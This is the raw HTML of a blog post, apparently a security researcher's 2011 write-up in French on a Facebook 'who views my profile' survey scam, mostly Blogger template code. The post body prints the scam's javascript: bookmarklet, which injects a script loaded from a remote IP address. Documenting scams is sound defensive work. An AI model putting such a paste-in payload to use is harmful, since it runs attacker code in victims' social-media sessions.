

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.xylibox.com/2011/05/scam-qui-regarde-mon-profil-facebook.html
body_size: 33915
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='D0oExVZzsAtsuCQtr3a6b76n6dfSUaBSMLRtRz3CYVQ' name='google-site-verification'/>
<script src='https://apis.google.com/js/plusone.js' type='text/javascript'></script>
<meta content='IE=EmulateIE7' http-equiv='X-UA-Compatible'/>
<meta content='da5211f426b0ba11bf93' name='wot-verification'/>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.xylibox.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.xylibox.com/2011/05/scam-qui-regarde-mon-profil-facebook.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="XyliBox - Atom" href="https://www.xylibox.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="XyliBox - RSS" href="https://www.xylibox.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="XyliBox - Atom" href="https://www.blogger.com/feeds/5365964245877416061/posts/default" />

<link rel="alternate" type="application/atom+xml" title="XyliBox - Atom" href="https://www.xylibox.com/feeds/7405001791318638882/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiq_ojx6jc9LHDo_i8u-tgEcfgw-5HBuTW0qy10FTV_jef-7MFtj2X-NnfzdEVuFPNarL3NBaTjYkz9nixu3Sy4Mp_V7k-H5yxOGyFJIGmwlonlPohrEXjYiEAITVqXPOyyq-ev101aD4x/s400/fb4.PNG' rel='image_src'/>
<meta content='https://www.xylibox.com/2011/05/scam-qui-regarde-mon-profil-facebook.html' property='og:url'/>
<meta content='Scam: qui regarde mon profil Facebook (cpalead survey)' property='og:title'/>
<meta content='  javascript : ( function ( ) { _ccscr = document. createElement ( &#39;SCRIPT&#39; ) ; _ccscr. type = &#39;text/javascript&#39; ; _ccscr. src = &#39;http://184...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiq_ojx6jc9LHDo_i8u-tgEcfgw-5HBuTW0qy10FTV_jef-7MFtj2X-NnfzdEVuFPNarL3NBaTjYkz9nixu3Sy4Mp_V7k-H5yxOGyFJIGmwlonlPohrEXjYiEAITVqXPOyyq-ev101aD4x/w1200-h630-p-k-no-nu/fb4.PNG' property='og:image'/>
<title>XyliBox: Scam: qui regarde mon profil Facebook (cpalead survey)</title>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyX9T3_bscZ6j7frKoXXot7qacszXiy9uLvoJf9fKT2HvWiC3IgpelkTVkDZGhh1YKB6zNJ2yGMjRRRirHSXLZIFiCp-CIjZXu27NSMuTAQgFppDrQ2u8Ie_ZpFpFLHAUePjdvIzEhkk9e/s250/fff-bug.ico' rel='shortcut icon'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Awesome Inc.
Designer: Tina Chen
URL:      tinachen.org
----------------------------------------------- */
/* Content
----------------------------------------------- */
body {
font: normal normal 13px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #444444;
background: #eeeeee url(//2.bp.blogspot.com/-QZDi2NQO7sg/TYcB1Tg72aI/AAAAAAAAA7w/mqc2QcuGyms/s0/bck.png) repeat scroll top left;
}
html body .content-outer {
min-width: 0;
max-width: 100%;
width: 100%;
}
a:link {
text-decoration: none;
color: #3778cd;
}
a:visited {
text-decoration: none;
color: #4d469c;
}
a:hover {
text-decoration: underline;
color: #3778cd;
}
.body-fauxcolumn-outer .cap-top {
position: absolute;
z-index: 1;
height: 276px;
width: 100%;
background: transparent none repeat-x scroll top left;
_background-image: none;
}
/* Columns
----------------------------------------------- */
.content-inner {
padding: 0;
}
.header-inner .section {
margin: 0 16px;
}
.tabs-inner .section {
margin: 0 16px;
}
.main-inner {
padding-top: 30px;
}
.main-inner .column-center-inner,
.main-inner .column-left-inner,
.main-inner .column-right-inner {
padding: 0 5px;
}
*+html body .main-inner .column-center-inner {
margin-top: -30px;
}
#layout .main-inner .column-center-inner {
margin-top: 0;
}
/* Header
----------------------------------------------- */
.header-outer {
margin: 0 0 0 0;
background: transparent none repeat scroll 0 0;
}
.Header h1 {
font: normal bold 40px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #444444;
text-shadow: 0 0 -1px #000000;
}
.Header h1 a {
color: #444444;
}
.Header .description {
font: normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #444444;
}
.header-inner .Header .titlewrapper,
.header-inner .Header .descriptionwrapper {
padding-left: 0;
padding-right: 0;
margin-bottom: 0;
}
.header-inner .Header .titlewrapper {
padding-top: 22px;
}
/* Tabs
----------------------------------------------- */
.tabs-outer {
overflow: hidden;
position: relative;
background: #eeeeee url(//www.blogblog.com/1kt/awesomeinc/tabs_gradient_light.png) repeat scroll 0 0;
}
#layout .tabs-outer {
overflow: visible;
}
.tabs-cap-top, .tabs-cap-bottom {
position: absolute;
width: 100%;
border-top: 1px solid #999999;
}
.tabs-cap-bottom {
bottom: 0;
}
.tabs-inner .widget li a {
display: inline-block;
margin: 0;
padding: .6em 1.5em;
font: normal bold 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #444444;
border-top: 1px solid #999999;
border-bottom: 1px solid #999999;
border-left: 1px solid #999999;
height: 16px;
line-height: 16px;
}
.tabs-inner .widget li:last-child a {
border-right: 1px solid #999999;
}
.tabs-inner .widget li.selected a, .tabs-inner .widget li a:hover {
background: #666666 url(//www.blogblog.com/1kt/awesomeinc/tabs_gradient_light.png) repeat-x scroll 0 -100px;
color: #ffffff;
}
/* Headings
----------------------------------------------- */
h2 {
font: normal bold 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #444444;
}
/* Widgets
----------------------------------------------- */
.main-inner .section {
margin: 0 27px;
padding: 0;
}
.main-inner .column-left-outer,
.main-inner .column-right-outer {
margin-top: 0;
}
#layout .main-inner .column-left-outer,
#layout .main-inner .column-right-outer {
margin-top: 0;
}
.main-inner .column-left-inner,
.main-inner .column-right-inner {
background: transparent none repeat 0 0;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-goog-ms-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-moz-border-radius: 0;
-webkit-border-radius: 0;
-goog-ms-border-radius: 0;
border-radius: 0;
}
#layout .main-inner .column-left-inner,
#layout .main-inner .column-right-inner {
margin-top: 0;
}
.sidebar .widget {
font: normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #444444;
}
.sidebar .widget a:link {
color: #3778cd;
}
.sidebar .widget a:visited {
color: #4d469c;
}
.sidebar .widget a:hover {
color: #3778cd;
}
.sidebar .widget h2 {
text-shadow: 0 0 -1px #000000;
}
.main-inner .widget {
background-color: #ffffff;
border: 1px solid #eeeeee;
padding: 0 15px 15px;
margin: 20px -16px;
-moz-box-shadow: 0 0 20px rgba(0, 0, 0, .2);
-webkit-box-shadow: 0 0 20px rgba(0, 0, 0, .2);
-goog-ms-box-shadow: 0 0 20px rgba(0, 0, 0, .2);
box-shadow: 0 0 20px rgba(0, 0, 0, .2);
-moz-border-radius: 0;
-webkit-border-radius: 0;
-goog-ms-border-radius: 0;
border-radius: 0;
}
.main-inner .widget h2 {
margin: 0 -15px;
padding: .6em 15px .5em;
border-bottom: 1px solid transparent;
}
.footer-inner .widget h2 {
padding: 0 0 .4em;
border-bottom: 1px solid transparent;
}
.main-inner .widget h2 + div, .footer-inner .widget h2 + div {
border-top: 1px solid #eeeeee;
padding-top: 8px;
}
.main-inner .widget .widget-content {
margin: 0 -15px;
padding: 7px 15px 0;
}
.main-inner .widget ul, .main-inner .widget #ArchiveList ul.flat {
margin: -8px -15px 0;
padding: 0;
list-style: none;
}
.main-inner .widget #ArchiveList {
margin: -8px 0 0;
}
.main-inner .widget ul li, .main-inner .widget #ArchiveList ul.flat li {
padding: .5em 15px;
text-indent: 0;
color: #666666;
border-top: 1px solid #eeeeee;
border-bottom: 1px solid transparent;
}
.main-inner .widget #ArchiveList ul li {
padding-top: .25em;
padding-bottom: .25em;
}
.main-inner .widget ul li:first-child, .main-inner .widget #ArchiveList ul.flat li:first-child {
border-top: none;
}
.main-inner .widget ul li:last-child, .main-inner .widget #ArchiveList ul.flat li:last-child {
border-bottom: none;
}
.post-body {
position: relative;
}
.main-inner .widget .post-body ul {
padding: 0 2.5em;
margin: .5em 0;
list-style: disc;
}
.main-inner .widget .post-body ul li {
padding: 0.25em 0;
margin-bottom: .25em;
color: #444444;
border: none;
}
.footer-inner .widget ul {
padding: 0;
list-style: none;
}
.widget .zippy {
color: #666666;
}
/* Posts
----------------------------------------------- */
body .main-inner .Blog {
padding: 0;
margin-bottom: 1em;
background-color: transparent;
border: none;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, 0);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, 0);
-goog-ms-box-shadow: 0 0 0 rgba(0, 0, 0, 0);
box-shadow: 0 0 0 rgba(0, 0, 0, 0);
}
.main-inner .section:last-child .Blog:last-child {
padding: 0;
margin-bottom: 1em;
}
.main-inner .widget h2.date-header {
margin: 0 -15px 1px;
padding: 0 0 0 0;
font: normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #444444;
background: transparent none no-repeat scroll top left;
border-top: 0 solid #eeeeee;
border-bottom: 1px solid transparent;
-moz-border-radius-topleft: 0;
-moz-border-radius-topright: 0;
-webkit-border-top-left-radius: 0;
-webkit-border-top-right-radius: 0;
border-top-left-radius: 0;
border-top-right-radius: 0;
position: static;
bottom: 100%;
right: 15px;
text-shadow: 0 0 -1px #000000;
}
.main-inner .widget h2.date-header span {
font: normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
display: block;
padding: .5em 15px;
border-left: 0 solid #eeeeee;
border-right: 0 solid #eeeeee;
}
.date-outer {
position: relative;
margin: 30px 0 20px;
padding: 0 15px;
background-color: #ffffff;
border: 1px solid #eeeeee;
-moz-box-shadow: 0 0 20px rgba(0, 0, 0, .2);
-webkit-box-shadow: 0 0 20px rgba(0, 0, 0, .2);
-goog-ms-box-shadow: 0 0 20px rgba(0, 0, 0, .2);
box-shadow: 0 0 20px rgba(0, 0, 0, .2);
-moz-border-radius: 0;
-webkit-border-radius: 0;
-goog-ms-border-radius: 0;
border-radius: 0;
}
.date-outer:first-child {
margin-top: 0;
}
.date-outer:last-child {
margin-bottom: 20px;
-moz-border-radius-bottomleft: 0;
-moz-border-radius-bottomright: 0;
-webkit-border-bottom-left-radius: 0;
-webkit-border-bottom-right-radius: 0;
-goog-ms-border-bottom-left-radius: 0;
-goog-ms-border-bottom-right-radius: 0;
border-bottom-left-radius: 0;
border-bottom-right-radius: 0;
}
.date-posts {
margin: 0 -15px;
padding: 0 15px;
clear: both;
}
.post-outer, .inline-ad {
border-top: 1px solid #eeeeee;
margin: 0 -15px;
padding: 15px 15px;
}
.post-outer {
padding-bottom: 10px;
}
.post-outer:first-child {
padding-top: 0;
border-top: none;
}
.post-outer:last-child, .inline-ad:last-child {
border-bottom: none;
}
.post-body {
position: relative;
}
.post-body img {
padding: 8px;
background: transparent;
border: 1px solid transparent;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-moz-border-radius: 0;
-webkit-border-radius: 0;
border-radius: 0;
}
h3.post-title, h4 {
font: normal bold 22px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #444444;
}
h3.post-title a {
font: normal bold 22px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #444444;
}
h3.post-title a:hover {
color: #3778cd;
text-decoration: underline;
}
.post-header {
margin: 0 0 1em;
}
.post-body {
line-height: 1.4;
}
.post-outer h2 {
color: #444444;
}
.post-footer {
margin: 1.5em 0 0;
}
#blog-pager {
padding: 15px;
font-size: 120%;
background-color: #ffffff;
border: 1px solid #eeeeee;
-moz-box-shadow: 0 0 20px rgba(0, 0, 0, .2);
-webkit-box-shadow: 0 0 20px rgba(0, 0, 0, .2);
-goog-ms-box-shadow: 0 0 20px rgba(0, 0, 0, .2);
box-shadow: 0 0 20px rgba(0, 0, 0, .2);
-moz-border-radius: 0;
-webkit-border-radius: 0;
-goog-ms-border-radius: 0;
border-radius: 0;
-moz-border-radius-topleft: 0;
-moz-border-radius-topright: 0;
-webkit-border-top-left-radius: 0;
-webkit-border-top-right-radius: 0;
-goog-ms-border-top-left-radius: 0;
-goog-ms-border-top-right-radius: 0;
border-top-left-radius: 0;
border-top-right-radius-topright: 0;
margin-top: 1em;
}
.blog-feeds, .post-feeds {
margin: 1em 0;
text-align: center;
color: #444444;
}
.blog-feeds a, .post-feeds a {
color: #3778cd;
}
.blog-feeds a:visited, .post-feeds a:visited {
color: #4d469c;
}
.blog-feeds a:hover, .post-feeds a:hover {
color: #3778cd;
}
.post-outer .comments {
margin-top: 2em;
}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
border-top: 1px solid #999999;
border-bottom: 1px solid #999999;
}
.comments .continue {
border-top: 2px solid #999999;
}
/* Footer
----------------------------------------------- */
.footer-outer {
margin: -20px 0 -1px;
padding: 20px 0 0;
color: #444444;
overflow: hidden;
}
.footer-fauxborder-left {
border-top: 1px solid #eeeeee;
background: #ffffff none repeat scroll 0 0;
-moz-box-shadow: 0 0 20px rgba(0, 0, 0, .2);
-webkit-box-shadow: 0 0 20px rgba(0, 0, 0, .2);
-goog-ms-box-shadow: 0 0 20px rgba(0, 0, 0, .2);
box-shadow: 0 0 20px rgba(0, 0, 0, .2);
margin: 0 -20px;
}
/* Mobile
----------------------------------------------- */
body.mobile {
background-size: auto;
}
.mobile .body-fauxcolumn-outer {
background: transparent none repeat scroll top left;
}
*+html body.mobile .main-inner .column-center-inner {
margin-top: 0;
}
.mobile .main-inner .widget {
padding: 0 0 15px;
}
.mobile .main-inner .widget h2 + div,
.mobile .footer-inner .widget h2 + div {
border-top: none;
padding-top: 0;
}
.mobile .footer-inner .widget h2 {
padding: 0.5em 0;
border-bottom: none;
}
.mobile .main-inner .widget .widget-content {
margin: 0;
padding: 7px 0 0;
}
.mobile .main-inner .widget ul,
.mobile .main-inner .widget #ArchiveList ul.flat {
margin: 0 -15px 0;
}
.mobile .main-inner .widget h2.date-header {
right: 0;
}
.mobile .date-header span {
padding: 0.4em 0;
}
.mobile .date-outer:first-child {
margin-bottom: 0;
border: 1px solid #eeeeee;
-moz-border-radius-topleft: 0;
-moz-border-radius-topright: 0;
-webkit-border-top-left-radius: 0;
-webkit-border-top-right-radius: 0;
-goog-ms-border-top-left-radius: 0;
-goog-ms-border-top-right-radius: 0;
border-top-left-radius: 0;
border-top-right-radius: 0;
}
.mobile .date-outer {
border-color: #eeeeee;
border-width: 0 1px 1px;
}
.mobile .date-outer:last-child {
margin-bottom: 0;
}
.mobile .main-inner {
padding: 0;
}
.mobile .header-inner .section {
margin: 0;
}
.mobile .post-outer, .mobile .inline-ad {
padding: 5px 0;
}
.mobile .tabs-inner .section {
margin: 0 10px;
}
.mobile .main-inner .widget h2 {
margin: 0;
padding: 0;
}
.mobile .main-inner .widget h2.date-header span {
padding: 0;
}
.mobile .main-inner .widget .widget-content {
margin: 0;
padding: 7px 0 0;
}
.mobile #blog-pager {
border: 1px solid transparent;
background: #ffffff none repeat scroll 0 0;
}
.mobile .main-inner .column-left-inner,
.mobile .main-inner .column-right-inner {
background: transparent none repeat 0 0;
-moz-box-shadow: none;
-webkit-box-shadow: none;
-goog-ms-box-shadow: none;
box-shadow: none;
}
.mobile .date-posts {
margin: 0;
padding: 0;
}
.mobile .footer-fauxborder-left {
margin: 0;
border-top: inherit;
}
.mobile .main-inner .section:last-child .Blog:last-child {
margin-bottom: 0;
}
.mobile-index-contents {
color: #444444;
}
.mobile .mobile-link-button {
background: #3778cd url(//www.blogblog.com/1kt/awesomeinc/tabs_gradient_light.png) repeat scroll 0 0;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #ffffff;
}
.mobile .tabs-inner .PageList .widget-content {
background: transparent;
border-top: 1px solid;
border-color: #999999;
color: #444444;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid #999999;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 860px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 860px;
max-width: 860px;
_width: 860px;
}
.main-inner .columns {
padding-left: 0px;
padding-right: 260px;
}
.main-inner .fauxcolumn-center-outer {
left: 0px;
right: 260px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("0px") -
parseInt("260px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 0px;
}
.main-inner .fauxcolumn-right-outer {
width: 260px;
}
.main-inner .column-left-outer {
width: 0px;
right: 100%;
margin-left: -0px;
}
.main-inner .column-right-outer {
width: 260px;
margin-right: -260px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5365964245877416061&amp;zx=50b64d36-2f6f-484b-9f0b-2d05e4dde2b3' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5365964245877416061&amp;zx=50b64d36-2f6f-484b-9f0b-2d05e4dde2b3' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='loading variant-light'>
<div class='navbar section' id='navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/5365964245877416061?po\x3d7405001791318638882\x26origin\x3dhttps://www.xylibox.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.xylibox.com/'>
XyliBox
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>If you want to make enemies, try to change something.</span></p>
</div>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs no-items section' id='crosscol'></div>
<div class='tabs no-items section' id='crosscol-overflow'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Monday, 16 May 2011</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<a name='7405001791318638882'></a>
<h3 class='post-title entry-title'>
Scam: qui regarde mon profil Facebook (cpalead survey)
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-7405001791318638882'>
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiq_ojx6jc9LHDo_i8u-tgEcfgw-5HBuTW0qy10FTV_jef-7MFtj2X-NnfzdEVuFPNarL3NBaTjYkz9nixu3Sy4Mp_V7k-H5yxOGyFJIGmwlonlPohrEXjYiEAITVqXPOyyq-ev101aD4x/s1600/fb4.PNG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="162" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiq_ojx6jc9LHDo_i8u-tgEcfgw-5HBuTW0qy10FTV_jef-7MFtj2X-NnfzdEVuFPNarL3NBaTjYkz9nixu3Sy4Mp_V7k-H5yxOGyFJIGmwlonlPohrEXjYiEAITVqXPOyyq-ev101aD4x/s400/fb4.PNG" width="400" /></a></div><br />
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqIIACXgUDJ8WJTGKazYoEu1EboOIE_zAoox4UAzVNjD_TqDQluMiw41jhGXP_fw-x9rkqvZ0xpbYyV6B_LCV1-HoS1ROWA_5Yr53rKghiNLTVdyVkckccWkD-n925NoLTPNkOzEBaq1Pw/s1600/fb1.PNG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="295" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqIIACXgUDJ8WJTGKazYoEu1EboOIE_zAoox4UAzVNjD_TqDQluMiw41jhGXP_fw-x9rkqvZ0xpbYyV6B_LCV1-HoS1ROWA_5Yr53rKghiNLTVdyVkckccWkD-n925NoLTPNkOzEBaq1Pw/s400/fb1.PNG" width="400" /></a></div><br />
<div class="javascript" style="background-color: #f0f0f0; border: 1px solid #d0d0d0; color: #000066; font-family: monospace;">javascript<span style="color: #339933;">:</span><span style="color: #009900;">(</span><span style="color: #003366; font-weight: bold;">function</span><span style="color: #009900;">(</span><span style="color: #009900;">)</span><span style="color: #009900;">{</span>_ccscr<span style="color: #339933;">=</span>document.<span style="color: #660066;">createElement</span><span style="color: #009900;">(</span><span style="color: #3366cc;">'SCRIPT'</span><span style="color: #009900;">)</span><span style="color: #339933;">;</span>_ccscr.<span style="color: #660066;">type</span><span style="color: #339933;">=</span><span style="color: #3366cc;">'text/javascript'</span><span style="color: #339933;">;</span>_ccscr.<span style="color: #660066;">src</span><span style="color: #339933;">=</span><span style="color: #3366cc;">'http://184.107.77.69/rad.php?'</span><span style="color: #339933;">+</span><span style="color: #009900;">(</span>Math.<span style="color: #660066;">random</span><span style="color: #009900;">(</span><span style="color: #009900;">)</span><span style="color: #009900;">)</span><span style="color: #339933;">;</span>document.<span style="color: #660066;">getElementsByTagName</span><span style="color: #009900;">(</span><span style="color: #3366cc;">'head'</span><span style="color: #009900;">)</span><span style="color: #009900;">[</span><span style="color: #cc0000;">0</span><span style="color: #009900;">]</span>.<span style="color: #660066;">appendChild</span><span style="color: #009900;">(</span>_ccscr<span style="color: #009900;">)</span><span style="color: #339933;">;</span><span style="color: #009900;">}</span><span style="color: #009900;">)</span><span style="color: #009900;">(</span><span style="color: #009900;">)</span><span style="color: #339933;">;</span></div><br />
